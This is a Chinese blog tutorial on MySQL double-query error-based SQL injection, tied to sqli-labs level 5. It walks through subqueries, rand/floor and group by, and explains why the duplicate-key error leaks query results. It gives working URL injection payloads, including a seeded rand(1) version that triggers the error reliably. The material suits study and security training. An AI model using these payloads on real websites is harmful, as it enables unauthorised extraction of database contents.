
sql注入--双查询报错注入
sql注入--双查询报错注入
背景:在sqli-labs第五关时,即使sql语句构造成功页面也没有回显出我们需要的信息,看到了有使用双查询操作造成报错的方式获得数据库信息,于是研究了一下双查询的报错原理,总结了探索的过程,整理出此文希望可以帮到感兴趣的人。
sqli-labs闯关游戏下载地址:https://github.com/Audi-1/sqli-labs
双查询报错注入
需用到四个函数和一个group by语句:
-
group by ...--->分组语句 //将查询的结果分类汇总 -
rand()--->随机数生成函数 -
floor()--->取整函数 //用来对生成的随机数取整 -
concat()--->连接字符串 -
count()--->统计函数 //结合group by语句统计分组后的数据
用sqli-labs中的数据库为示例,首先先了解一下子查询的概念。
子查询又称为内部查询,子查询允许把一个查询嵌套在另一个查询当中
简单的来说就是一个select中又嵌套了一个select,嵌套的这个select语句就是一个子查询。
连接数据库后用子查询测试一下:
mysql> SELECT concat("test:",(SELECT database()))as a;

执行查询操作时,子查询先开始,所以SELECT database()先执行,然后查询到当前数据库名称”security“,并将其传给concat函数,concat函数在对字符进行连接,于是显示出图上的结果。
然后是rand()函数,其作用是生成一个大于0小于1的随机浮点数,如下:

floor()函数的作用是对传入的参数取整,这里将rand()生成的随机数做处理进行取整,由于rand()生成的值取整结果只能为0,所以我们这里做一点处理,使其生成一个大于0小于2的随机值,并对其取整:
mysql> SELECT floor(rand()*2);
结果要么为0要么为1

接下来结合子查询,显示出数据库信息:
mysql> SELECT concat((SELECT database()), floor(rand()*2)) from users;
由于users表中只有13条数据,所以这里返回了13条数据
在注入中,我们不知道库名表名,往往借助information_schema这个库进行猜解
其中information_schema.schemata中包含了mysql的所有库名,information_schema.tables中包含了所有的表名,information_schema.columns中包含了所有的列名。
示例如下:(我电脑中有7个数据库,所以返回了7条数据)

现在加上group by语句对返回的数据进行分组处理
mysql> SELECT concat((SELECT database()), floor(rand()*2))as a from information_schema.schemata group by a;
from前的as a,是为concat((SELECT database()), floor(rand()*2))这一串取了个别名,后面使用group by分组时就不用打那么长一串了,直接使用别名就行。

到这里都是基础知识的铺垫,而且前面所有的查询操作都是返回库名和“0、1”的拼接结果,然而在sqli-labs第五关这样网页无回显的环境下,我们是看不到任何的信息的,所以接下来才是正题,我们要利用count函数和上面的操作构成mysql内部错误,然后通过报错的提示获得我们想要的信息。
(上面的database()函数在实际注入中也可以换成其他的,如version(),具体看你想要通过报错获得的信息)
这里增加一个聚合函数count,构造的语句如下:
mysql> SELECT count(*),concat((SELECT database()), floor(rand()*2))as a from information_schema.schemata group by a;
这里利用count(*)对前面的返回数据进行统计,由于group by 和随机数的原因,有可能会出现重复的键值,当键值重复时就会触发错误,然后报错,由于子查询在错误发生之前就已经完成,所以子查询的内容会随着报错信息一起显示出来:

这里我使用的是information_schema中的schemata表,因为我的数据库有7个,生成的随机结果中0和1有一定比例,不容易出现全是0或者全是1的情况,实际情况下推荐使用information_schema中的tables或者columns两个表,里面的数据条目较多,容易生成较多的随机值。
例如:
mysql> SELECT count(*), concat((SELECT database()), floor(rand()*2))as a from information_schema.tables group by a;
在sqli-labs闯关的第五关中payload如下:
XXX.php/?id=-1' union select 1,count(*), concat((select database()), floor(rand()*2))as a from information_schema.tables group by a --+


注意,由于有随机性,可能成功执行了语句所以不会报错,正常的显示页面(即不报错)如下:

这种情况多提交几次就行,理论上每次都有百分之50的可能性
但可以通过修改rand()使用的种子来使其百分百报错,如下将rand()改为rand(1),测试百分之百报错:
XXX.php/?id=-1' union select 1,count(*), concat((select database()), floor(rand(1)*2))as a from information_schema.tables group by a --+
注入原理
以下是学习过程中看到的不同作者对该问题原因的解释:
这个是最初看到的原理,但是个人觉得阐述的不太正确:
当在一个聚合函数后面(比如count)后面使用分组语句,就会把查询的一部分以错误形式显示出来;因为concat函数执行两次,比如select database(),这样就执行了两次select database,与后面的随机函数链接在一起,可能会随机重复,就会报错;
另一个博客中提出的深层次的原因,比较合理:
通过floor报错的方法来爆数据的本质是group by语句的报错。group by语句报错的原因是floor(random(0)*2)的不确定性,即可能为0也可能为1,(group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表中的数据;如果该key不存在于临时表中,则在临时表中插入key所在行的数据。group by floor(random(0)*2)出错的原因是key是个随机数,检测临时表中key是否存在时计算了一下floor(random(0)*2)可能为0,如果此时临时表只有key为1的行和不存在key为0的行,那么数据库要将该条记录插入临时表,由于是随机数,插时又要计算一下随机值,此时floor(random(0)*2)结果可能为1,就会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值。结论是:当与临时表里面的值进行比较,如果不同,就插入,但是插入的时候又计算了一次,所以如果插入时计算的值与直接比较的值不一样,则报错!
但是上述两个理由我看了感觉还是有一些地方不明白,感觉没有说到地方,所以又自己探索了一番,这一篇文章篇幅已经很长了,所以留在下一篇里单独探讨吧。
下一篇:双查询报错注入原理探索
本文参考链接:
初步了解双查询注入:
https://www.2cto.com/article/201303/192718.html
深入理解:
https://www.cnblogs.com/BloodZero/p/4660971.html
rand()的随机数种子的影响:


【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· Brainfly: 用 C# 类型系统构建 Brainfuck 编译器
· 智能桌面机器人:用.NET IoT库控制舵机并多方法播放表情
· Linux glibc自带哈希表的用例及性能测试
· 深入理解 Mybatis 分库分表执行原理
· 如何打造一个高并发系统?
· DeepSeek 全面指南,95% 的人都不知道的9个技巧(建议收藏)
· Tinyfox 发生重大改版
· 对比使用DeepSeek与文新一言,了解DeepSeek的关键技术论文
· Brainfly: 用 C# 类型系统构建 Brainfuck 编译器
· DeepSeekV3+Roo Code,智能编码好助手